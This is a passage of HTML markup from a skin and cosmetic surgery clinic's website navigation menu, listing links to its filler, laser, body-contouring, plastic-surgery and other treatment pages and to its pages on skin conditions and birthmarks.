		<li id="menu-item-27816" class="et_pb_menu_page_id-27816 menu-item menu-item-type-custom menu-item-object-custom menu-item-27816"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li id="menu-item-27819" class="et_pb_menu_page_id-27819 menu-item menu-item-type-custom menu-item-object-custom menu-item-27819"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li id="menu-item-27817" class="et_pb_menu_page_id-27817 menu-item menu-item-type-custom menu-item-object-custom menu-item-27817"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li id="menu-item-27818" class="et_pb_menu_page_id-27818 menu-item menu-item-type-custom menu-item-object-custom menu-item-27818"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li id="menu-item-27820" class="et_pb_menu_page_id-27820 menu-item menu-item-type-custom menu-item-object-custom menu-item-27820"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li id="menu-item-27821" class="et_pb_menu_page_id-27821 menu-item menu-item-type-custom menu-item-object-custom menu-item-27821"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li id="menu-item-27822" class="et_pb_menu_page_id-27822 menu-item menu-item-type-custom menu-item-object-custom menu-item-27822"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-contour/">Restylane Contour</a></li>
		<li id="menu-item-27823" class="et_pb_menu_page_id-27823 menu-item menu-item-type-custom menu-item-object-custom menu-item-27823"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li id="menu-item-27824" class="et_pb_menu_page_id-27824 menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li id="menu-item-27825" class="et_pb_menu_page_id-27825 menu-item menu-item-type-custom menu-item-object-custom menu-item-27825"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li id="menu-item-27826" class="et_pb_menu_page_id-27826 menu-item menu-item-type-custom menu-item-object-custom menu-item-27826"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
	</ul>
</li>
	<li id="menu-item-27828" class="et_pb_menu_page_id-27828 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27828"><a href="https://www.laserskinsurgery.com/treatment/lasers/">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li id="menu-item-27829" class="et_pb_menu_page_id-27829 menu-item menu-item-type-custom menu-item-object-custom menu-item-27829"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li id="menu-item-27830" class="et_pb_menu_page_id-27830 menu-item menu-item-type-custom menu-item-object-custom menu-item-27830"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li id="menu-item-27831" class="et_pb_menu_page_id-27831 menu-item menu-item-type-custom menu-item-object-custom menu-item-27831"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li id="menu-item-27832" class="et_pb_menu_page_id-27832 menu-item menu-item-type-custom menu-item-object-custom menu-item-27832"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li id="menu-item-27833" class="et_pb_menu_page_id-27833 menu-item menu-item-type-custom menu-item-object-custom menu-item-27833"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li id="menu-item-27834" class="et_pb_menu_page_id-27834 menu-item menu-item-type-custom menu-item-object-custom menu-item-27834"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li id="menu-item-27835" class="et_pb_menu_page_id-27835 menu-item menu-item-type-custom menu-item-object-custom menu-item-27835"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li id="menu-item-32194" class="et_pb_menu_page_id-32158 menu-item menu-item-type-post_type menu-item-object-page menu-item-32194"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li id="menu-item-27836" class="et_pb_menu_page_id-27836 menu-item menu-item-type-custom menu-item-object-custom menu-item-27836"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li id="menu-item-27837" class="et_pb_menu_page_id-27837 menu-item menu-item-type-custom menu-item-object-custom menu-item-27837"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li id="menu-item-27838" class="et_pb_menu_page_id-27838 menu-item menu-item-type-custom menu-item-object-custom menu-item-27838"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li id="menu-item-27839" class="et_pb_menu_page_id-27839 menu-item menu-item-type-custom menu-item-object-custom menu-item-27839"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li id="menu-item-27840" class="et_pb_menu_page_id-27840 menu-item menu-item-type-custom menu-item-object-custom menu-item-27840"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li id="menu-item-27842" class="et_pb_menu_page_id-27842 menu-item menu-item-type-custom menu-item-object-custom menu-item-27842"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li id="menu-item-33894" class="et_pb_menu_page_id-33832 menu-item menu-item-type-post_type menu-item-object-page menu-item-33894"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li id="menu-item-27843" class="et_pb_menu_page_id-27843 menu-item menu-item-type-custom menu-item-object-custom menu-item-27843"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li id="menu-item-27845" class="et_pb_menu_page_id-27845 menu-item menu-item-type-custom menu-item-object-custom menu-item-27845"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li id="menu-item-27846" class="et_pb_menu_page_id-27846 menu-item menu-item-type-custom menu-item-object-custom menu-item-27846"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li id="menu-item-27847" class="et_pb_menu_page_id-27847 menu-item menu-item-type-custom menu-item-object-custom menu-item-27847"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li id="menu-item-27848" class="et_pb_menu_page_id-27848 menu-item menu-item-type-custom menu-item-object-custom menu-item-27848"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li id="menu-item-27849" class="et_pb_menu_page_id-27849 menu-item menu-item-type-custom menu-item-object-custom menu-item-27849"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li id="menu-item-34410" class="et_pb_menu_page_id-34391 menu-item menu-item-type-post_type menu-item-object-page menu-item-34410"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li id="menu-item-34520" class="et_pb_menu_page_id-34506 menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li id="menu-item-36146" class="et_pb_menu_page_id-36026 menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li id="menu-item-27850" class="et_pb_menu_page_id-27850 menu-item menu-item-type-custom menu-item-object-custom menu-item-27850"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li id="menu-item-27851" class="et_pb_menu_page_id-27851 menu-item menu-item-type-custom menu-item-object-custom menu-item-27851"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li id="menu-item-27852" class="et_pb_menu_page_id-27852 menu-item menu-item-type-custom menu-item-object-custom menu-item-27852"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li id="menu-item-27853" class="et_pb_menu_page_id-27853 menu-item menu-item-type-custom menu-item-object-custom menu-item-27853"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li id="menu-item-27854" class="et_pb_menu_page_id-27854 menu-item menu-item-type-custom menu-item-object-custom menu-item-27854"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li id="menu-item-27856" class="et_pb_menu_page_id-27856 menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li id="menu-item-27857" class="et_pb_menu_page_id-27857 menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li id="menu-item-27858" class="et_pb_menu_page_id-27858 menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li id="menu-item-27859" class="et_pb_menu_page_id-27859 menu-item menu-item-type-custom menu-item-object-custom menu-item-27859"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li id="menu-item-27860" class="et_pb_menu_page_id-27860 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27860"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-34288" class="et_pb_menu_page_id-34260 menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li id="menu-item-27862" class="et_pb_menu_page_id-27862 menu-item menu-item-type-custom menu-item-object-custom menu-item-27862"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li id="menu-item-27863" class="et_pb_menu_page_id-27863 menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://www.laserskinsurgery.com/treatment/cooltone/">CoolTone</a></li>
		<li id="menu-item-27864" class="et_pb_menu_page_id-27864 menu-item menu-item-type-custom menu-item-object-custom menu-item-27864"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li id="menu-item-27865" class="et_pb_menu_page_id-27865 menu-item menu-item-type-custom menu-item-object-custom menu-item-27865"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27867" class="et_pb_menu_page_id-27867 menu-item menu-item-type-custom menu-item-object-custom menu-item-27867"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li id="menu-item-27868" class="et_pb_menu_page_id-27868 menu-item menu-item-type-custom menu-item-object-custom menu-item-27868"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/sofwave/">Sofwave</a></li>
		<li id="menu-item-27869" class="et_pb_menu_page_id-27869 menu-item menu-item-type-custom menu-item-object-custom menu-item-27869"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li id="menu-item-27870" class="et_pb_menu_page_id-27870 menu-item menu-item-type-custom menu-item-object-custom menu-item-27870"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li id="menu-item-27872" class="et_pb_menu_page_id-27872 menu-item menu-item-type-custom menu-item-object-custom menu-item-27872"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li id="menu-item-27874" class="et_pb_menu_page_id-27874 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27874"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li id="menu-item-27875" class="et_pb_menu_page_id-27875 menu-item menu-item-type-custom menu-item-object-custom menu-item-27875"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li id="menu-item-27876" class="et_pb_menu_page_id-27876 menu-item menu-item-type-custom menu-item-object-custom menu-item-27876"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li id="menu-item-27877" class="et_pb_menu_page_id-27877 menu-item menu-item-type-custom menu-item-object-custom menu-item-27877"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li id="menu-item-27878" class="et_pb_menu_page_id-27878 menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction/">Breast Reconstruction</a></li>
		<li id="menu-item-27879" class="et_pb_menu_page_id-27879 menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li id="menu-item-27880" class="et_pb_menu_page_id-27880 menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li id="menu-item-27881" class="et_pb_menu_page_id-27881 menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li id="menu-item-27882" class="et_pb_menu_page_id-27882 menu-item menu-item-type-custom menu-item-object-custom menu-item-27882"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27883" class="et_pb_menu_page_id-27883 menu-item menu-item-type-custom menu-item-object-custom menu-item-27883"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li id="menu-item-27884" class="et_pb_menu_page_id-27884 menu-item menu-item-type-custom menu-item-object-custom menu-item-27884"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li id="menu-item-27885" class="et_pb_menu_page_id-27885 menu-item menu-item-type-custom menu-item-object-custom menu-item-27885"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li id="menu-item-27886" class="et_pb_menu_page_id-27886 menu-item menu-item-type-custom menu-item-object-custom menu-item-27886"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift/">Neck Lift</a></li>
		<li id="menu-item-27887" class="et_pb_menu_page_id-27887 menu-item menu-item-type-custom menu-item-object-custom menu-item-27887"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li id="menu-item-27888" class="et_pb_menu_page_id-27888 menu-item menu-item-type-custom menu-item-object-custom menu-item-27888"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li id="menu-item-27889" class="et_pb_menu_page_id-27889 menu-item menu-item-type-custom menu-item-object-custom menu-item-27889"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li id="menu-item-32329" class="et_pb_menu_page_id-32316 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32316 current_page_item menu-item-has-children menu-item-32329"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/" aria-current="page">Other Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-27891" class="et_pb_menu_page_id-27891 menu-item menu-item-type-custom menu-item-object-custom menu-item-27891"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li id="menu-item-33005" class="et_pb_menu_page_id-33005 menu-item menu-item-type-custom menu-item-object-custom menu-item-33005"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li id="menu-item-29786" class="et_pb_menu_page_id-15394 menu-item menu-item-type-post_type menu-item-object-page menu-item-29786"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li id="menu-item-27892" class="et_pb_menu_page_id-27892 menu-item menu-item-type-custom menu-item-object-custom menu-item-27892"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li id="menu-item-27893" class="et_pb_menu_page_id-27893 menu-item menu-item-type-custom menu-item-object-custom menu-item-27893"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li id="menu-item-27894" class="et_pb_menu_page_id-27894 menu-item menu-item-type-custom menu-item-object-custom menu-item-27894"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li id="menu-item-27895" class="et_pb_menu_page_id-27895 menu-item menu-item-type-custom menu-item-object-custom menu-item-27895"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Closure</a></li>
		<li id="menu-item-27896" class="et_pb_menu_page_id-27896 menu-item menu-item-type-custom menu-item-object-custom menu-item-27896"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li id="menu-item-27897" class="et_pb_menu_page_id-27897 menu-item menu-item-type-custom menu-item-object-custom menu-item-27897"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li id="menu-item-27898" class="et_pb_menu_page_id-27898 menu-item menu-item-type-custom menu-item-object-custom menu-item-27898"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Birthmark Treatment</a></li>
		<li id="menu-item-27899" class="et_pb_menu_page_id-27899 menu-item menu-item-type-custom menu-item-object-custom menu-item-27899"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5964" class="mega-menu et_pb_menu_page_id-5194 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5964"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-32328" class="et_pb_menu_page_id-32322 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32328"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li id="menu-item-28181" class="et_pb_menu_page_id-7854 menu-item menu-item-type-post_type menu-item-object-page menu-item-28181"><a href="https://www.laserskinsurgery.com/conditions/aging-face/">Aging Face</a></li>
		<li id="menu-item-16409" class="et_pb_menu_page_id-7749 menu-item menu-item-type-post_type menu-item-object-page menu-item-16409"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li id="menu-item-28206" class="et_pb_menu_page_id-28206 menu-item menu-item-type-custom menu-item-object-custom menu-item-28206"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li id="menu-item-28187" class="et_pb_menu_page_id-7754 menu-item menu-item-type-post_type menu-item-object-page menu-item-28187"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li id="menu-item-28189" class="et_pb_menu_page_id-7862 menu-item menu-item-type-post_type menu-item-object-page menu-item-28189"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li id="menu-item-16405" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-16412" class="et_pb_menu_page_id-7738 menu-item menu-item-type-post_type menu-item-object-page menu-item-16412"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li id="menu-item-16408" class="et_pb_menu_page_id-7733 menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li id="menu-item-28177" class="et_pb_menu_page_id-28177 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28177"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-28183" class="et_pb_menu_page_id-7745 menu-item menu-item-type-post_type menu-item-object-page menu-item-28183"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li id="menu-item-28205" class="et_pb_menu_page_id-7753 menu-item menu-item-type-post_type menu-item-object-page menu-item-28205"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li id="menu-item-28186" class="et_pb_menu_page_id-7736 menu-item menu-item-type-post_type menu-item-object-page menu-item-28186"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li id="menu-item-16407" class="et_pb_menu_page_id-7743 menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li id="menu-item-28198" class="et_pb_menu_page_id-7734 menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li id="menu-item-28199" class="et_pb_menu_page_id-7737 menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li id="menu-item-16410" class="et_pb_menu_page_id-7747 menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li id="menu-item-28201" class="et_pb_menu_page_id-7742 menu-item menu-item-type-post_type menu-item-object-page menu-item-28201"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li id="menu-item-24669" class="et_pb_menu_page_id-24669 menu-item menu-item-type-custom menu-item-object-custom menu-item-24669"><a href="https://www.laserskinsurgery.com/conditions/unwanted-tattoos/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li id="menu-item-28178" class="et_pb_menu_page_id-28178 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28178"><a href="https://www.laserskinsurgery.com/conditions/">Skin Conditions</a>
	<ul class="sub-menu">
		<li id="menu-item-19753" class="et_pb_menu_page_id-19735 menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li id="menu-item-28204" class="et_pb_menu_page_id-7829 menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li id="menu-item-28184" class="et_pb_menu_page_id-7751 menu-item menu-item-type-post_type menu-item-object-page menu-item-28184"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li id="menu-item-30785" class="et_pb_menu_page_id-30763 menu-item menu-item-type-post_type menu-item-object-page menu-item-30785"><a href="https://www.laserskinsurgery.com/conditions/dark-spots-on-tongue/">Dark Spots on Tongue</a></li>
		<li id="menu-item-28188" class="et_pb_menu_page_id-7746 menu-item menu-item-type-post_type menu-item-object-page menu-item-28188"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li id="menu-item-32225" class="et_pb_menu_page_id-32212 menu-item menu-item-type-post_type menu-item-object-page menu-item-32225"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li id="menu-item-29974" class="et_pb_menu_page_id-29734 menu-item menu-item-type-post_type menu-item-object-page menu-item-29974"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li id="menu-item-28560" class="et_pb_menu_page_id-28548 menu-item menu-item-type-post_type menu-item-object-page menu-item-28560"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li id="menu-item-28190" class="et_pb_menu_page_id-7750 menu-item menu-item-type-post_type menu-item-object-page menu-item-28190"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li id="menu-item-16411" class="et_pb_menu_page_id-7741 menu-item menu-item-type-post_type menu-item-object-page menu-item-16411"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li id="menu-item-28192" class="et_pb_menu_page_id-7860 menu-item menu-item-type-post_type menu-item-object-page menu-item-28192"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li id="menu-item-28193" class="et_pb_menu_page_id-7859 menu-item menu-item-type-post_type menu-item-object-page menu-item-28193"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li id="menu-item-25135" class="et_pb_menu_page_id-23329 menu-item menu-item-type-post_type menu-item-object-page menu-item-25135"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li id="menu-item-28195" class="et_pb_menu_page_id-7857 menu-item menu-item-type-post_type menu-item-object-page menu-item-28195"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li id="menu-item-28203" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-28203"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-28197" class="et_pb_menu_page_id-7739 menu-item menu-item-type-post_type menu-item-object-page menu-item-28197"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li id="menu-item-28191" class="et_pb_menu_page_id-7817 menu-item menu-item-type-post_type menu-item-object-page menu-item-28191"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li id="menu-item-28200" class="et_pb_menu_page_id-7856 menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li id="menu-item-28202" class="et_pb_menu_page_id-7853 menu-item menu-item-type-post_type menu-item-object-page menu-item-28202"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li id="menu-item-28179" class="et_pb_menu_page_id-28179 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28179"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-17582" class="et_pb_menu_page_id-7732 menu-item menu-item-type-post_type menu-item-object-page menu-item-17582"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li id="menu-item-28182" class="et_pb_menu_page_id-7752 menu-item menu-item-type-post_type menu-item-object-page menu-item-28182"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Café Au Lait</a></li>
		<li id="menu-item-17081" class="et_pb_menu_page_id-7861 menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li id="menu-item-28194" class="et_pb_menu_page_id-7740 menu-item menu-item-type-post_type menu-item-object-page menu-item-28194"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li id="menu-item-17080" class="et_pb_menu_page_id-7858 menu-item menu-item-type-post_type menu-item-object-page menu-item-17080"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li id="menu-item-28180" class="et_pb_menu_page_id-28180 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28180"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li id="menu-item-28185" class="et_pb_menu_page_id-7735 menu-item menu-item-type-post_type menu-item-object-page menu-item-28185"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34054" class="et_pb_menu_page_id-20587 menu-item menu-item-type-post_type menu-item-object-page menu-item-34054"><a href="https://www.laserskinsurgery.com/order-skin-care-online-regimenpro/">Skincare Store</a></li>
<li id="menu-item-27774" class="et_pb_menu_page_id-27236 menu-item menu-item-type-post_type menu-item-object-page menu-item-27774"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li id="menu-item-16393" class="et_pb_menu_page_id-15426 menu-item menu-item-type-post_type menu-item-object-page menu-item-16393"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
